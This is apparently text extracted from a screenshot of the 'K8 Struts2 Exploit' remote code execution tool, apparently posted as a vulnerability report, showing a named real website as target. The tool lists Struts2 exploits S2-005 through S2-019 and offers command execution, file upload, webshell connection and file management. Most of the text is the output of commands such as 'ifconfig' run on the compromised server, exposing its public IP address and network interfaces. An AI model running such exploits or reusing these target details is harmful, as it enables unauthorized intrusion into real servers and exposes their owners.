 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://film.unikaixin.com/customer/exchange_explain.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: lsb_release -a 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:04:23:DD:EA:94
inet addr:218.107.60.14 Bcast:218.107.60.31 Mask:255.255.255.224
inet6 addr: fe80::204:23ff:fedd:ea94/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3522164928 errors:0 dropped:0 overruns:0 frame:0
TX packets:160428030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2933244306 (2.7 GiB) TX bytes:27655460 (26.3 MiB)
eth1 Link encap:Ethernet HWaddr 00:04:23:DD:EA:95
inet addr:218.107.60.14 Bcast:218.107.60.15 Mask:255.255.255.254
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:b8800000-b8820000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:83654101 errors:0 dropped:0 overruns:0 frame:0
TX packets:83654101 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3256129527 (3.0 GiB) TX bytes:3256129527 (3.0 GiB)
peth0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
inet6 addr: fe80::fcff:ffff:feff:ffff/64 Scope:Link
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:3526842671 errors:209 dropped:0 overruns:0 frame:133
TX packets:1678369376 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:3226777621 (3.0 GiB) TX bytes:615440597 (586.9 MiB)
Memory:b8820000-b8840000
www.wooyun.org